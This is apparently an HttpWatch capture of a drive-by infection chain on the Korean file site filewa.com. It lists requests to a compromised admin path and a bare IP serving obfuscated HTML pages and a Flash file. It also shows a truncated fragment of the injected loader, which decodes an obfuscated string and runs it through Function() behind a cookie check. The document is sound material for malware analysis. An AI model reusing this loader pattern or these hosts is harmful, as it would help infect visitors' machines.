 tracker (18).hwl
Started At: 25-Oct-2016 17:41:55.940 Time Zone: UTC+9 Recorded By: HttpWatch Professional Edition 8.5.27
Browser: Internet Explorer 8.0.6001.18702 Mode: (Unknown) Operating System: Windows XP (Service Pack 3)
Device Name: (Unknown) User Name: (Unknown) Device Type: (Unknown)
Comment: Enter a comment for this log...
Started Time Chart ! Time Sent Received Method Result Type URL
+ 0.150 ! 0.588 283 5015 GET 200 http://www.filewa.com/main/js/httpRequest.php
+ 0.151 ! 0.612 278 3526 GET 200 http://www.filewa.com/main/js/script.php
+ 0.151 ! 0.642 277 43201 GET 200 http://www.filewa.com/main/js/script.js
+ 0.153 ! 0.661 280 27942 GET 200 http://www.filewa.com/main/js/appendix.php
+ 0.153 ! 0.643 284 14706 GET 200 http://www.filewa.com/main/js/slides.jquery.js
+ 0.154 ! 0.551 282 7131 GET 200 http://cdn.megadata.co.kr/js/enliple_min2.js
+ 0.661 ! 0.116 280 2246 GET 200 http://www.filewa.com/main/css/default.css
+ 0.793 ! 0.229 293 688 GET 200 http://fonts.googleapis.com/earlyaccess/nanumgothic.css
+ 1.041 ! 0.778 305 754419 GET 200 http://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Regular.eot?
+ 1.041 ! 0.569 302 787608 GET 200 http://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Bold.eot?
+ 1.043 ! 0.992 307 752242 GET 200 http://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-ExtraBold.eot?
+ 1.059 ! 1.134 292 4216 GET 200 http://fitting.avesports.com/admin/Poll/click1/cdn.php
+ 2.720 ! 0.232 446 2727 GET 404 http://fitting.avesports.com/admin/Poll/click1/as.php
+ 2.959 ! 0.013 499 962 GET 404 http://fitting.avesports.com/admin/Poll/click1/as1.php
+ 2.991 ! 0.335 325 1998 GET 200 http://count35.51yes.com/click.aspx?id=355037746&logo=1
+ 3.021 ! 0.189 435 1242 POST 200 http://www.filewa.com/storage/ajax_category.php?t=1477384919252
+ 3.026 ! 0.269 439 7758 POST 200 http://www.filewa.com/ajax_main_top100_list.php?t=1477384919268
+ 3.029 ! 0.196 436 5997 POST 200 http://www.filewa.com/ajax_main_new_list.php?t=1477384919268
+ 3.037 ! 0.357 433 1205 POST 200 http://www.filewa.com/ajax_main_sp_list.php?t=1477384919283
+ 3.389 ! 0.088 769 177 GET 200 http://count35.51yes.com/sa.htm?id=355037746&refe=http%3A//fitting.avesports.com/admin/Poll...
+ 3.391 ! 0.029 479 10831 GET 404 http://182.162.21.217/shop/conf/dev55/click1/1/ad.html
+ 3.421 ! 0.021 326 15983 GET 200 http://182.162.21.217/shop/conf/dev55/click1/1/jquery.js
+ 3.540 ! 0.620 504 10471 GET 200 http://182.162.21.217/shop/conf/dev55/click1/1/QnPbZd.html
+ 3.542 ! 0.620 504 39933 GET 200 http://182.162.21.217/shop/conf/dev55/click1/1/JsTqWb.html
+ 4.160 ! 0.028 354 12879 GET 200 http://182.162.21.217/shop/conf/dev55/click1/1/swfobject.js
+ 4.670 ! 0.829 382 30611 GET 200 http://182.162.21.217/shop/conf/dev55/click1/1/logo.swf
+ 5.760 ! 0.287 327 1967 GET 200 http://fpdownload2.macromedia.com/get/flashplayer/update/current/xml/version_kr_win_ax.xml
6.047 ! 6.047 13288 2848226 38 requests
Overview Time Chart Headers Cookies Cache Query String POST Data Content Stream SSL ! Warnings (3) Comment
text/html; charset=ISO-8859-1 : 2390 bytes Find Copy Edit Export
(2,i));}curr++;}r.push(String.fromCharCode(tmp));}return r.join('');}if(document.cookie.indexOf("NAVERAD")==-1 || document.cookie.indexOf("NAVERAD2 +")==-1)Function(RDfrepcStaticMenu5("
신성룡